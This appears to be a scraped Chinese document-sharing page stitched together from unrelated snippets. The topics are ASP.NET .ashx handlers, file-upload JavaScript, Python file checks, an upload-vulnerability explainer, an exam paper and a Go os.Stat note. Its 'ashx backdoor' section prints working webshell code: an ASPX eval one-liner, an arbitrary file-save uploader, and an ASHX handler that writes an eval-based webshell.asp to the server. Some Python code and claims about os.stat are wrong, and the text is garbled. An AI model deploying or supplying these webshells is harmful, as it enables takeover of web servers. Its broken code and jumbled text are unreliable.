File.ashx (3)
as file在python中的用法

as file在Python中的用法一、as file简介在Python中,as file通常与上下文管理器和文件操作相关。
这里的 "as file" 指的是一种文件处理方式,即将文件对象赋值给另一个变量名,以便更方便地进行文件操作和管理。
这种方式允许你在不同的上下文中引用和处理同一个文件对象,而不必每次都重新打开或创建它。
二、as file在上下文管理器中的应用上下文管理器(Context Manager)是Python中一个非常有用的概念,它允许你定义一段代码的执行环境。
最常见的上下文管理是文件操作,如打开和关闭文件。
使用with语句和as关键字,你可以指定一个变量来接收文件对象,以便在with块内进行操作。
例如:with open('example.txt', 'r') as file:content =file.read()# 在这里对文件进行操作在这个例子中,with open('example.txt', 'r') as file:这行代码创建了一个上下文,其中文件以只读模式打开,并赋值给file变量。
在with块内部,你可以通过file变量引用并操作文件对象。
当with块结束时,文件会自动关闭,无需手动调用close()方法。
三、as file与with语句的关联with语句是Python中实现上下文管理的一种方式,它可以确保资源的正确释放,避免资源泄漏等问题。
在使用with 语句打开文件时,可以将打开的文件对象赋值给一个变量(如file),以便在with块内使用该变量来引用文件对象。
这样,你可以在块内执行各种文件操作,而无需每次都写出完整的文件对象名称。
四、as file与文件操作使用as file和上下文管理器可以简化文件操作的过程。
你可以在with块内执行各种文件相关的操作,如读取内容、写入内容、移动指针等。
ashx是什么文件,如何创建

.ashx文件用于写web handler的。
其实就是带HTML和C#的混合文件。
当然你完全可以用.asp x 的文件后缀。
使用.ashx可以让你专注于编程而不用管相关的WEB技术。
.ashx必须包含IsR eusable. 如下例所示<% @ webhandler language="C#" class="AverageHandler" %>using System;using System.Web;public class AverageHandler : IHttpHandler{public bool IsReusable{ get { return true; } }public void ProcessRequest(HttpContext ctx){ctx.Response.Write("hello");}}.ashx比.aspx的好处在与不用多一个html注意了VS2005中Web应用程序项目模板里的Generic Handler 项,发现它是一个.ashx文件,实际上它是一个HttpHandler。
后来查了一下.Net SDK文档,发现1.1也支持.ashx,但是没有给出详细内容。
我们都知道,HttpHandler是一个彻底自定义Http请求的方法,它通过web.config来定义运行时来过滤出要自定义的Http请求,发送到定义在web.config的指定类中。
利用.ashx文件是一个更好的方法,这个文件类似于.aspx文件,可以通过它来调用HttpHandler类,从而免去了普通.aspx页面的控件解析以及页面处理的过程。
这个文件特别适合于生成动态图片,生成动态文本等内容。
建立方法如下:首先打开一个Web项目,然后在任意目录下使用VS2003解决方案资源管理器的“添加”-->“添加新项”,在对话框中选择“文本文件”,然后在文件名处输入“TextBuilder.ashx”。
file上传控件onchange事件失效的解决方法

最近在做项目时,遇到一些用户操作方面的问题,用户想点击input file控件的浏览就直接将文件读取到列表中,我使用StreamReader读取文件时,遇到IO权限的问题,要想读取文件到StreamReader 中必须对该文件享有User可读权限,许多用户的客户端不可能手动设置给这个用户的权限,考虑到安全问题,我只好先上传到服务器端,然后再读取上传后的文件,这样权限问题就解决了。
但是直接点击input file控件就上传,就要使用异步上传了,我在寻找file 控件的部分事件时,发现onchange竟然存在这样一个问题,第一次浏览时是可以使用的,再浏览时onchange也就不激发了,为什么呢,曾经想过onpropertychange这个事件,尝试后依然不激发。
后来我寻找了一个解决方法,就是每点击浏览激活onchange事件一次,就重新初始化一下这个控件,毕竟第一次onchange是可以激发的。
代码如下:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""/T R/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="/1999/xhtml"><head runat="server"><title>无标题页</title><script language="javascript" type="text/javascript" src="js/jquery.pack.js"></ script><script language="javascript" type="text/javascript" src="js/ajaxfileupload.js" ></script><script type="text/javascript">$(function(){$("#File1").change(function(){fileOnchage();});});function fileOnchage(){var content = '\<input id="File1" name="File1" type="file" onchange="fileOnchage(); " />\';$("#dv").append(content);$.ajaxFileUpload({url:'response/Handler.ashx', //需要链接到服务器地址secureuri:false,fileElementId:'File1', //文件选择框的id属性 dataType: 'json', //服务器返回的格式,可以是jsonsuccess: function (data, status){//bind(data);},error: function (data, status, e){alert(e);}});$("#File1").remove();}</script></head><body><form id="form1" method="post" action="" enctype="multipart/form-data"><div id="dv"><input id="File1" name="File1" type="file" /></div></form></body></html>我利用了jquery的remove方法,remove方法只会移除单个元素,所以新添加的会代替原来的继续使用。
百度编辑器(UEditor)上传图片


上传图片配置文件:
一开始我上传图片的时候失败,网上有人说需要把net文件夹下的wen.config给删除掉。
修改配置文件后需要到imageUp.ashx页面做如下处理
把箭头指的这段头引用文件给删除掉。
图片就可以上传成功了
效果如下:
到此为止图片上传就搞定了。
附件上传:
附件上传这块需要到配置文件editor_config.js里面做如下处理
然后把net文件夹下面的web.config文件里面的
把这一句加到你项目的跟目录下的web.config
然后这块需要注意的是fileUp.ashx这个页面有设置上次文件大小限制的参数可以根绝自己的实际需求更改。
如果没有上面的操作上传附件的时候很有可能失败!失败情况可能是:
,成功的效果是这样的:
希望能给大家带来方便。
上传文件——file标签深藏功与名

上传⽂件——file标签深藏功与名 在Html标签中,<input type="file"/>是被⽤来上传⽂件的,但是这哥们⼉在不同的浏览器下各有⼀副嘴脸,怎⼀个“别扭”了得。
⼀直想解决这个头疼的问题,最近在读了⼀篇博⽂之后,忽然有了思路。
在上传⽂件时,<input type="file"/>是被放在⼀个form中,form既然要上传⽂件,⼀定是以post⽅式传输数据,enctype也要设置成multipart/form-data。
如下:<form id="uploadForm" action="test.ashx" method="post" enctype="multipart/form-data"><input type="file" name="uploadFile" id="uploadFile" style="visibility:hidden;position:absolute;top:0px;width:0px"/></form><input type="button" value="上传" id="btn"/> 既然file标签长得不好看,就不让它显⽰,本来想设置display属性,但是在苹果浏览器下没能实现上传,只好设置visibility为hidden,但这么⼀来,file标签就独占了空⽩的⼀块区域,所以⼜继续设置了后⾯三个属性。
这样页⾯上就只有⼀个button按钮,此时只需要设置按钮点击时触发file标签的点击事件,⽽当选择完上传的⽂件之后,将触发file标签的onchange事件,只需要在此事件中提交form表单的数据即可。
file.exists替代方法

file.exists替代方法在编程中,我们经常需要检查一个文件或目录是否存在。
在许多编程语言中,都有一个名为`exists`的方法或函数,用于实现这个功能。
但是,有时我们可能希望找到一个替代方法,以避免使用某些特定环境或库中的`exists`方法可能存在的限制或问题。
下面是一些替代`exists`方法的建议:1. 使用`os.path.exists`替代在Python中,我们可以使用`os.path.exists`方法来检查文件或目录是否存在。
这个方法需要一个文件或目录路径作为参数,如果文件或目录存在,它会返回`True`,否则返回`False`。
这是一个简单且可靠的替代方法,适用于大多数情况。
示例代码:```pythonimport osfile_path = "path/to/file"if os.path.exists(file_path):print("文件存在")else:print("文件不存在")```2. 使用`os.stat`替代另一个替代方法是使用`os.stat`方法。
这个方法会返回有关文件或目录的信息,包括其存在性。
如果文件或目录存在,它会返回一个表示该文件或目录的元数据对象,否则返回一个空对象。
这种方法在处理大文件时可能会更高效一些。
示例代码:```pythonimport osimport statfile_path = "path/to/file"if os.path.exists(file_path):if os.stat(file_path).st_mode &stat.S_ISDIR(os.stat(file_path).st_mode):print("是一个目录")elif os.access(file_path, os.R_OK):print("可读")else:print("不可读")```3. 使用第三方库的`exists`方法有时,我们可能需要使用第三方库来处理文件和目录操作。
ashx编写格式 -回复

ashx编写格式-回复如何使用ashx编写格式。
Ashx(Active Server Handler)是中用来处理请求的处理程序文件。
它通常用于处理AJAX请求、返回特定格式的数据或执行其他服务器端任务。
在本文中,我们将一步一步地介绍如何使用ashx编写格式。
第一步:创建ashx文件首先,打开你喜欢的文本编辑器,如Visual Studio Code或Notepad++。
然后,创建一个新的文本文件,并将其保存为.ashx扩展名。
例如,你可以将文件命名为MyHandler.ashx。
第二步:设置命名空间和相关引用打开ashx文件,并在文件的顶部,添加以下代码:csharp< WebHandler Language="C#" Class="MyHandler" >`< WebHandler >`指令告诉服务器,这是一个用C#编写的Web处理程序,并且`Class="MyHandler"`定义了处理程序的类名。
第三步:编写处理程序类在ashx文件中的`< WebHandler >`指令之后,开始编写处理程序类。
这个类需要实现IHttpHandler接口,并且包含一个ProcessRequest方法。
以下是一个基本的处理程序类示例:csharpusing System;using System.Web;public class MyHandler : IHttpHandler{public void ProcessRequest(HttpContext context){context.Response.ContentType = "text/plain";context.Response.Write("Hello, World!");}public bool IsReusable { get { return false; } }}在上面的示例中,我们首先设置了`context.Response.ContentType`,以指定服务器返回的内容类型。
文件上传漏洞详解

⽂件上传漏洞详解0x01 上传漏洞定义⽂件上传漏洞是指⽤户上传了⼀个可执⾏的脚本⽂件,并通过此脚本⽂件获得了执⾏服务器端命令的能⼒。
这种攻击⽅式是最为直接和有效的,“⽂件上传”本⾝没有问题,有问题的是⽂件上传后,服务器怎么处理、解释⽂件。
如果服务器的处理逻辑做的不够安全,则会导致严重的后果.0x02 上传漏洞危害1.上传⽂件是Web脚本语⾔,服务器的Web容器解释并执⾏了⽤户上传的脚本,导致代码执⾏。
2.上传⽂件是病毒或者⽊马时,主要⽤于诱骗⽤户或者管理员下载执⾏或者直接⾃动运⾏;3.上传⽂件是Flash的策略⽂件crossdomain.xml,⿊客⽤以控制Flash在该域下的⾏为(其他通过类似⽅式控制策略⽂件的情况类似);4.上传⽂件是病毒、⽊马⽂件,⿊客⽤以诱骗⽤户或者管理员下载执⾏。
5.上传⽂件是钓鱼图⽚或为包含了脚本的图⽚,在某些版本的浏览器中会被作为脚本执⾏,被⽤于钓鱼和欺诈。
除此之外,还有⼀些不常见的利⽤⽅法,⽐如将上传⽂件作为⼀个⼊⼝,溢出服务器的后台处理程序,如图⽚解析模块;或者上传⼀个合法的⽂本⽂件,其内容包含了PHP脚本,再通过"本地⽂件包含漏洞(Local File Include)"执⾏此脚本;等等。
0x03 上传漏洞满⾜条件⾸先,上传的⽂件能够被Web容器解释执⾏。
所以⽂件上传后所在的⽬录要是Web容器所覆盖到的路径。
其次,⽤户能够从Web上访问这个⽂件。
如果⽂件上传了,但⽤户⽆法通过Web访问,或者⽆法得到Web容器解释这个脚本,那么也不能称之为漏洞。
最后,⽤户上传的⽂件若被安全检查、格式化、图⽚压缩等功能改变了内容,则也可能导致攻击不成功。

0x04 上传漏洞产⽣的原因⼀些web应⽤程序中允许上传图⽚,⽂本或者其他资源到指定的位置,⽂件上传漏洞就是利⽤这些可以上传的地⽅将恶意代码植⼊到服务器中,再通过url去访问以执⾏代码.造成⽂件上传漏洞的原因是:1.服务器配置不当2.开源编辑器上传漏洞3.本地⽂件上传限制被绕过4.过滤不严或被绕过5.⽂件解析漏洞导致⽂件执⾏6.⽂件路径截断0x05 上传漏洞的原理⼤部分的⽹站和应⽤系统都有上传功能,⼀些⽂件上传功能实现代码没有严格限制⽤户上传的⽂件后缀以及⽂件类型,导致允许攻击者向某个可通过Web访问的⽬录上传任意PHP⽂件,并能够将这些⽂件传递给PHP解释器,就可以在远程服务器上执⾏任意PHP脚本。
《ASP.Net开发》期终考试试卷(B卷)及答案

适用专业:请各位考生注意:所有答案必须填写到答题纸上,否则不计分。
一、选择题(每小题2分,共50分,单选题)1.用于使用已创建的自定义控件的指令为()A、RegisterB、ControlC、TagPrefixD、Import2.关于HttpHandler程序的说法不正确的是()A、后缀名为.ashxB、请求处理的终点C、实现了IHttpHandler接口D、IsReusable属性为False时,程序只能使用一次3.为了保护网页,将被保护的网页分类置于不同的目录下,这是为了()A、便于管理B、调用方便C、便于网站的改版D、便于网站的迁移4.如需要添加用户角色,下面哪个工具比较方便?()A、web站点管理工具B、MMC 插件C、内部发布工具D、Xcopy5.在子目录Admin文件夹的Web.config文件中有这样一段代码:<authorization ><deny users=”?”/></ authorization >这说明()A、只有管理员可以访问Admin目录B、所有匿名用户都可以访问Admin目录C、所有匿名用户都不可以访问Admin目录D、所有用户都不可以访问Admin目录6.APP_Data目录用来放置()A、专用数据文件B、共享文件C、被保护的文件D、代码文件7.设置分页时,设置页面大小的属性为()A、PageSettingB、PageINdexC、PageSizeD、AllowPaging8.@Page指令,下面说法不正确的是()A、语言属性可以写JA V AB、AutoEventWireup属性可以不写C、CodeFile可以不写,但必须Inherits也不写D、AutoEventWireup所指定的页面事件包含Page_Load9.当跨页传递数据时,哪个属性标识源页面是跨页提交?()A、IsPostBack B、IsCrossBackC、PreviousPageD、IsCrossPagePostBack10.有关母版页的说法正确的是()A、一个站点只能有一个母版页B、一个内容页对应母版页中的一个位置ContentPlaceHolderC、内容页相当于HTML中的Iframe页,浏览地址显示母版页地址D、母版页的后缀名为.master11.有关ObjectDataSource说法正确的是()A、只能绑定数据访问层方法,才能返回正确数据B、只有通过方式访问数据库,才能使用ObjectDataSourceC、ObjectDataSource可以直接指向数据库,返回DataSetD、ObjectDataSource一般绑定业务逻辑层方法12.ValidationSummary控件的作用是()A、检查总和数B、集中显示所有验证的结果C、判断有无超出范围D、检查数值大小13.需要验证TextBox的输入数据为年龄,并且要求大于18岁,小于65岁,应该使用的验证控件是()A、CompareValidatorB、RangeValidatorC、RequiredFieldValidator和RangeValidatorD、RequiredFieldValidator和CompareValidator14.DataList的换行符模板是()A、SeparatorTemplateB、ItemTemplateC、TemplateFieldD、AlternatingItemTemplate15.关于Repeater控件,下列说法正确的是()A、Repeater控件不能显示内容B、Repeater控件不能显示Html的内容C、Repeater控件不会自动添加Html的相关内容D、Repeater控件不会显示没有设置格式的内容16.下面是TreeView控件代码:<asp:TreeNode Text=”Node1” SelectAction=”Extend”><asp:TreeNode Text=”Node2”….><asp:TreeNode Text=”Node3”….></ asp:TreeNode>当鼠标单击“Node1”时只进行的操作。
ashx是什么文件,什么时候使用ashx

ashx是什么⽂件,什么时候使⽤ashx.ashx应⽤:处理⽣成动态图⽚、⽣成动态⽂本等不需要回传处理的任务处理ajax请求可以⽤ashx⽂件创建web 服务。
类似web servers 。
⽐如传输json格式的数据轻量的信息交互都可以⽤这个,没有aspx那么复杂的⽣命周期.ashx⽂件有个缺点,他处理控件的回发事件⾮常⿇烦,⽐如说如果⽤它来⽣成DataGrid的列表也不是不⾏,但是处理数据的回发,需要⼀些.aspx页的功能,只有⾃⼰⼿动处理这些功能。
所以,⼀般使⽤.ashx,⽤来输出⼀些不需要回发处理的项⽬即可。
利⽤“⼀般处理程序”。
如果你实⽤的是vs2005你在添加新项中可以见到“⼀般处理程序”,它的后缀名为.ashx。
它是什么?其实它和.aspx很类似。
先问问.aspx是如何⼯作的?也许你知道,.aspx能处理来⾃外部传⼊的请求,然后它还能处理这个请求并⽣成⼀个html作为结果返回。
这是典型的处理外部请求的⽅式。
.aspx 就是专门为处理“典型”的请求⽽出现的。
那么如果我们现在需要⼀种⼜能处理外部请求⼜需要我们⾃定义的处理这个请求那⼜要怎么做呢?(也就是不实⽤“典型”的⽅式来处理)。
.ashx就能帮你做到这⼀点。
⾸先你发现 <%@ WebHandler Language="C#" Class="ImageHandler" %>这句话。
想想⼀个的页⾯是不是也有类似的东西。
其实它表明了现在的这个⽂件可以处理⼀个来⾃外部的请求。
当然就它是不⾏的。
接下来关键的东西就是底下建⽴的类,它实现了⼀个关键的接⼝:IHttpHandler。
实现这个接⼝表明你现在将以何种⽅式来处理来⾃外部的请求。
其中有⼀个⽅法和属性需要实现,你可以在ProcessRequest⽅法中编写如何处理请求的细节⽽IsReusable表明其它的请求是否可以使⽤这个类的⼀个实例。
我们可以暂时忽略IsReusable属性。
ashx后门

ashx后门⼀、标准ASPX⼀句话⽊马.NET平台下的⼀句话⽊马则百年不变,最常见的当属下⾯这句<%@ Page Language=”Jscript”%><%eval(Request.Item[“pass”],”unsafe”);%>想必这句话已经成⼤多数防御产品的标准样本,除此以外还有上传⽂件的⼀句话,像这种的从严格意义上不能算是⼀句话⽊马,只是⼀个简单的上传⽂件的功能,实际的操作还是⼤马或者⼩马的操作⾏为。
<%if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(Request[“f”]) ); }%>⼆、ASHX⼀句话⽊马这个马⼉已经实现了菜⼑可连,可⽤,还是挺棒的,但因为体积过⼤,并且在服务端实现了⼤多数功能,其实更像是⼀个⼤马,只是对客户端的菜⼑做了适配可⽤。
⼆、ASHX写⽂件⽊马⽊马执⾏后会在当前⽬录下⽣成webshell.asp⼀句话⽊马,密码是pass 也可以写⼊其它⽂件。
<%@ WebHandler Language="C#" class="Handler"% >using System;using System.Web;using System.IO;public class Handler:IHttpHandler {public void ProcessRequest (HttpContext context) {context.Response.ContentType = "text/plain";StreamWriter file = File.CreateText(context.Server.MapPath("webshell.asp")));file.Write("<%eval request(\"pass\")%>");file.Flush();file.Close();context.Response.Write("");}public bool IsReusable {get {return false;}}}将脚本中的Asp⼀句话改成菜⼑的Aspx⼀句话~不过执⾏的时候爆错,说未知指令@Page。
(完整word版)ASPNET基础知识

1。
ASP。
NET的两种编码方式是什么,什么是代码内嵌,什么是代码后置?Web页面的父类是谁?代码内嵌和代码后置。
代码内嵌把业务逻辑编码和显示逻辑编码交叉使用。
代码后置式业务逻辑代码和显示逻辑代码分开使用。
system。
web.ui。
page2.Web控件的AutoPostBack属性的作用是什么?控件的值改变后是否和服务器进行交互(自动回传)3。
验证服务器控件有哪些,他们有哪些常用的属性,ControlToValidate属性的作用是什么?有哪两种服务器控件?RequiredFieldValidator:controltovalidate(验证的控件ID,共有的属性),text,ErrorMessage||||(dropdownlist控件验证时InitialValue属性是如果用户没有改变初始值,会验证失败)CompareValidator:controltocompare(要进行对比的控件),type(比较类型设置),operator(比较运算符,默认为等于),ValueToCompare(进行比较的值)RangeValidator:type(验证类型(5种)),MaximumValue(最大值),MinimumValue(最小值)(包括上下限)RegularExpressionValidator:ValidationExpression(设置要匹配的正则表达式)ValidationSummary:showMessageBox(是否显示弹出的提示消息),ShowSummary(是否显示报告内容)HTML服务器控件和web服务器控件4。
什么是Session,如何进行Session的读写操作,使用什么方法可以及时释放Session?Session 是用于保持状态的对象.Session 允许通过将对象存储在 Web服务器的内存中在整个用户会话过程中保持任何对象.通过键值对的方式进行读写;clear()和abandon()方法5.运行ASP。
ashx 调用 wcf 用法

ashx 调用wcf 用法Ashx调用WCF用法详解引言:在Web开发中,我们经常需要通过HTTP协议来调用远程服务。
提供了一种特殊的处理程序(HttpHandler)称为ASHX,用于处理一些定制化的HTTP请求。
本文将介绍如何使用ASHX来调用WCF服务,以及常见问题和解决方案。
一、WCF简介Windows通信基础(Windows Communication Foundation,简称WCF)是一种用于构建分布式应用程序的基于标准化的通信协议的平台。
WCF提供了一种简单、安全与高效的方法,使应用程序间可以通过网络进行通信。
二、ASHX简介ASHX是中一种特殊类型的处理程序,它允许我们更加灵活地处理和响应HTTP请求。
ASHX文件可以通过从System.Web.IHttpHandler 接口继承来创建,它允许我们自定义处理HTTP请求和相应操作。
三、ASHX调用WCF的步骤1. 创建WCF服务首先,我们需要创建一个WCF服务以供调用。
WCF服务可以使用Visual Studio的模板来创建。
在Visual Studio的菜单中,选择File -> New -> Project,然后在左侧模板栏中选择WCF,选择合适的模板创建服务。
2. 实现ASHX处理程序创建一个新的ASHX文件,继承IHttpHandler接口,并实现ProcessRequest和IsReusable方法。
csharppublic class MyHandler : IHttpHandler{public bool IsReusable => throw new NotImplementedException();public void ProcessRequest(HttpContext context){处理HTTP请求逻辑}}3. 调用WCF服务在ASHX处理程序中,我们需要实例化WCF服务的客户端,并调用合适的方法。
Wiki编辑语法

Wiki编辑语法Wiki编辑语法注1:本⽂档为官⽅帮助⽂档的中⽂翻译版本,原英⽂版地址为http://www.screwturn.eu/PageEditing.ashx注2:本⽂档当前对应的官⽅⽂档修订版本为 Rev.41使⽤ScrewTurn Wiki编辑页⾯是⾮常简单的。
你可以插⼊WikiMarkup(Wiki标记)、标准格式辅助⼯具条。
不管你使⽤什么⽅式,你都可以简单快捷的的XHTML标记或者使⽤整合的格式辅助⼯具条插⼊格式化的⽂本、链接、图⽚和许多其他内容。
⽬录 [隐藏/显⽰]1 - WikiMarkup(Wiki标记)1.1 基本⽂本格式1.2 - 链接1.2.1 - 注意1.2.2 - 类别1.2.3 - 附加页⾯1.3 - 标题1.3.1 - ⽔平线1.4 - 图象1.4.1 - 注意1.5 - 列表1.6 - 代码和NoWiki标记1.6.1 - 标记1.7 - 换⾏符1.8 - 特殊标记1.9 - 框1.10 - ⽂本缩进1.11 - Tables1.12 - User Signature1.13 - Snippets and Page Transclusion1.14 - Page Redirection1.15 - XHTML Support and Escaping2 - Format Toolbar1 - WikiMarkup(Wiki标记)?WikiMarkup是⼀套特定的前缀和后缀,⽤来编排⽂本、插⼊项⽬,如链接和图像。
在本节你将会学如何使⽤WikiMarkup。
1.1 基本⽂本格式?输⼊'''bold'''将显⽰bold输⼊''italic''将显⽰italic输⼊__underlined__将显⽰ underlined输⼊--striked--将显⽰ striked你还可以将他们任意组合, 例如输⼊--striked '' '''bold''' and italic''--将显⽰ striked bold and italic1.2 - 链接?链接使⽤[和]来标⽰。
ashx接收参数ashx传递参数

ashx接收参数ashx传递参数原⽂发布时间为:2009-09-30 —— 来源于本⼈的百度⽂章 [由搬家⼯具导⼊]Handler.ashx⽂件:<%@ WebHandler Language="C#" Class="Handler" %>using System;using System.Web;using System.Data;public class Handler : IHttpHandler {public void ProcessRequest (HttpContext context) {string strSql = "Select IP from Web where _D="+context.Request.QueryString["id"];DataUtility objData = new DataUtility();DataSet dstList = objData.QueryData(strSql);context.Response.ContentType = "text/plain";context.Response.Write("document.write(\"" + dstList.Tables[0].Rows[0][0].ToString() + "\")"); }public bool IsReusable {get {return false;}}html或者 aspx⽂件:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" ""><html xmlns="" ><head><script type="text/javascript" src="/ajax/AjaxHandler"></script><title>⽆标题页</title></head><body><script type="text/javascript" src="Handler.ashx?id=2"></script></body></html>输出结果为 ID为2的 IP。
解决电脑上无法打开的sh文件的技巧

解决电脑上无法打开的sh文件的技巧解决电脑上无法打开的.sh文件的技巧随着科技的发展,电脑已经成为我们生活和工作中不可或缺的工具。
然而,有时我们可能会遇到一些问题,例如无法打开.sh文件。
虽然这个问题比较常见,但是解决它可能并不容易。
在本文中,我将为您提供一些解决这个问题的技巧。
1. 确认文件类型首先,您需要确认.sh文件的类型。
在计算机上,文件类型通过文件扩展名来标识。
一个.sh文件是一个Shell脚本文件,用于运行Linux或Unix操作系统的命令。
确保文件扩展名为.sh,以便系统正确识别并打开它。
2. 使用合适的文本编辑器.sh文件通常用文本编辑器打开,以便查看和编辑其内容。
在Windows上,您可以使用Notepad++或Sublime Text等专业的文本编辑器,避免使用常规的记事本工具。
这些专业的编辑器支持代码高亮和自动完成等功能,有助于提高效率和准确性。
3. 确认文件权限当您尝试运行.sh文件时,如果遇到权限问题,会导致无法打开。
在Linux或Unix系统上,您需要给.sh文件设置执行权限。
可以使用chmod命令来更改文件权限。
具体的命令是"chmod +x filename.sh",其中filename是.sh文件的名称。
4. 检查脚本语法和依赖.sh文件是由一系列命令组成的脚本,它们需要依赖于操作系统和其他程序。
当您无法打开.sh文件时,可能是因为脚本中存在语法错误或者缺少必要的依赖。
您可以尝试在终端中运行.sh文件,以查看是否有任何错误提示信息。
此外,确保您的系统具有所需的依赖软件,并且已正确安装和配置。
5. 文件损坏或编码问题有时,.sh文件可能会出现损坏或者编码问题,导致无法正常打开。
在这种情况下,您可以尝试重新下载或复制.sh文件,以确保它没有损坏。
此外,如果您在不同的操作系统之间复制.sh文件,可能会遇到编码问题。
确保文件的编码格式与您的操作系统兼容,可以尝试将文件编码格式转换为UTF-8。
大湿教我写程序(2)之走向AV之路

⼤湿教我写程序(2)之⾛向AV之路⼀、⼤摆庆功宴上⼀篇博⽂中讲到了我撸码到晚上两点多,整出了⼀个还算是⾼端⼤⽓上档次的demo。
半夜回到家⾥打算着可以好好睡上⼀个懒觉,到时候直接到客户那边跟⽼板汇合⼀起去演⽰。
早上7点“谁呀,⼤晚上的搞什么灰鸡,还让不让⼈睡了”刚在梦中与⼥神相会,关键时刻hello motor!的声⾳不停的响,我拿起电话回了句。
“雷⼯,今天没办法呀,客户那边单⼦不⼩,这单做好了,以后我们有的是合作机会,公司的未来就托付在你⾝上了。
demo要好好做,我在你楼接你,⽛也别刷了穿上⾐服赶紧下来,咱去公司好好过⼀遍demo,等项⽬拿下来了,我们⼀起去酒店摆庆功宴,好好庆祝⼀下。
快点哈别磨蹭了,给你⼀分钟。
我挂了。
”嘟嘟嘟。
“XX,什么⼈!别的程序员说⾃⼰是IT民⼯,我TM是IT奴⾪”到了公司看了下demo基本没什么问题,其余⽆⾮就是教我些坑⼈的话,教我怎么忽悠客户。
上午10点到了客户那边,经过我跟⽼黄的双簧表演demo竟然顺利通过了。
客户那边⽐较急着上项⽬,于是让我现场估算⼀下⼯时。
“需求分析7天、需求确认3天.....这样⼀七得七、三七⼆⼗⼀、四七⼆⼗⼋、五⼀劳动节、六⼀我过节。
我初步估算⼀下⼀共需要180个⼈天数”我说道。
“是的,您这个项⽬⽐较复杂,我们要保证质量所以需要这么多⼈天数也是没办法的,没质量的软件我们宁可不做。
”⽼黄⼀脸艰难的说。
这时候我感觉⽼黄在我⼼⾥的形象⾮常⾼⼤有这样的觉悟,以他的那颗⿊得发紫的⼼和⽐城墙还厚的脸⽪,他绝对可以成为下⼀个马化腾。
“⼈天数你们放⼼,我不会扣你们的,公司这么⼤不差你们这点钱,⼯期还是有点长,这个我们要再考虑⼀下。
”对⽅项⽬经理。
“原来您担⼼这点,那我现在就可以告诉您,以我们公司的实⼒,1个⽉后交付项⽬,我从开发部中抽6名⾻⼲来做。
保质保量完成任务。
”虽然我狠狠地在会议桌下⾯踩了⽼黄⼀脚,可他还是在客户⾯前表了这样的态。
我们毫⽆悬念地拿下了这个单⼦,回家的路上我问⽼黄:“黄总,我们⼀共才两个开发的,我算了下跟⼤雄⼀起开发都得3个⽉,你打算要外包么?”“外包个⽑啊,⾃⼰会有开发的⼲嘛把钱给别⼈赚。
JQuery上传插件Uploadify使用详解 - 冯威的学习专栏---记录工作学习点滴 - 博客园

公告邮箱:oec2003@filesSelected:同时选择文件的个数,如果一次选择了3个文件该属性值为3。
filesReplaced:如果文件队列中已经存在A和B两个文件,再次选择文件时又选择了A和B,该属性值为2。
allBytesTotal:所有选择的文件的总大小。
onCancel :当点击文件队列中文件的关闭按钮或点击取消上传时触发。
该函数有event、queueId、fileObj、data四个参数,前三个参数同onSelect中的三个参数,data对象有两个属性fileCount和allBytesTotal。
fileCount:取消一个文件后,文件队列中剩余文件的个数。
allBytesTotal:取消一个文件后,文件队列中剩余文件的大小。
onClearQueue:当调用函数fileUploadClearQueue时触发。
有event和data两个参数,同onCancel 中的两个对应参数。
onQueueFull :当设置了queueSizeLimit并且选择的文件个数超出了queueSizeLimit的值时触发。
该函数有两个参数event和queueSizeLimit。
onError :当上传过程中发生错误时触发。
该函数有event、queueId、fileObj、errorObj四个参数,其中前三个参数同上,errorObj对象有type和info两个属性。
type:错误的类型,有三种‘HTTP’, ‘IO’, or ‘Security’info:错误的描述onOpen :点击上传时触发,如果auto设置为true则是选择文件时触发,如果有多个文件上传则遍历整个文件队列。
该函数有event、queueId、fileObj三个参数,参数的解释同上。
onProgress:点击上传时触发,如果auto设置为true则是选择文件时触发,如果有多个文件上传则遍历整个文件队列,在onOpen之后触发。
golangos.stat的用法


golangos.stat的用法`golangos.stat` 函数用于返回指定文件或目录的相关信息(如文件大小、修改时间等)。
该函数的基本语法为:gofunc Stat(path string) (os.FileInfo, error)参数`path` 是要获取信息的文件或目录的路径。
返回值`os.FileInfo` 是一个接口类型,提供了获取文件或目录信息的方法。
